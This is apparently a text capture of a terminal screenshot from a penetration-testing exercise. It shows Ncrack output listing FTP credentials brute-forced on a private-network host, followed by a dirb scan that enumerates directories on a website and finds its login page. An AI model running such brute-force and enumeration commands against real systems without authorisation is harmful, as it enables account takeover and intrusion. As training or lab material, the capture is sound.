 Activities Terminal Mar 2 14:48
ubuntu-user@ubuntu19: ~/bruteforce
Discovered credentials for ftp on 192.168.1.111 21/tcp:
192.168.1.111 21/tcp ftp: 'eh1988' 'abc123'
192.168.1.111 21/tcp ftp: 'eh1988' '696969'
192.168.1.111 21/tcp ftp: 'eh1988' 'shadow'
Ncrack done: 1 service scanned in 99.00 seconds.
Ncrack finished.
ubuntu-user@ubuntu19:~/bruteforce$ dirb http://bluetech.com/ /usr/share/dirb/wordlists/dir-wordlist.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Mar  2 14:48:23 2026
URL_BASE: http://bluetech.com/
WORDLIST_FILES: /usr/share/dirb/wordlists/dir-wordlist.txt
-----------------
GENERATED WORDS: 22
---- Scanning URL: http://bluetech.com/ ----
+ http://bluetech.com/login.php (CODE:200|SIZE:4699)
-----------------
END_TIME: Mon Mar  2 14:48:23 2026
DOWNLOADED: 22 - FOUND: 1
ubuntu-user@ubuntu19:~/bruteforce$